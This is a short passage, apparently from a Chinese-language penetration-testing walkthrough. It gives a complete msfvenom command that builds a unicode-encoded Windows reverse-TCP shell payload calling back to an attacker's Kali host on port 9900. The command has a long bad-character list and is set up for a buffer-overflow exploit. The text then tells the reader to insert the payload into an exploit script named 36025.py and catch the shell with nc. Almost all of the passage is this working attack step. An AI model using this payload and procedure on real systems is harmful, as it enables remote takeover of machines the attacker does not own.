 msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=<kali> LPORT=9900 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python > exploit.txt将生成的 exploit Bing 数据内容替换至 36025.py 脚本中,新开窗口使用 NC 监听 9900 端口,完成 MSF 攻击上线: